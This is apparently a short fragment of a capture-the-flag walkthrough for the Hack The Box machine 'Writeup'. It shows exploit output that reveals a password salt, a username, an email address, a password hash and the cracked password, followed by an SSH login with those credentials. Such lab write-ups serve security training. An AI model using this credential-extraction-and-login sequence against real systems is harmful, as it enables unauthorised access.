 [+] Salt for password found: 5a599ef579066807
[+] Username found: jkr
[+] Email found: jkr@writeup.htb
[+] Password found: 62def4866937f08cc13bab43bb14e6f7
[+] Password cracked: raykayjay9
[d4rckh@bird]─[~/Desktop/htb/writeup/exploit]
$ssh jkr@writeup.htb
The authenticity of host 'writeup.htb (10.10.10.138)' can't be established.
ECDSA key fingerprint is SHA256:TEw8ogmentaVUz08dLoHLKmD7USL1uIqidsdoX77oy0.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'writeup.htb,10.10.10.138' (ECDSA) to the list of known hosts
jkr@writeup.htb's password:
Linux writeup 4.9.0-8-amd64 x86_64 GNU/Linux
The programs included with the Devuan GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Devuan GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
jkr@writeup:~$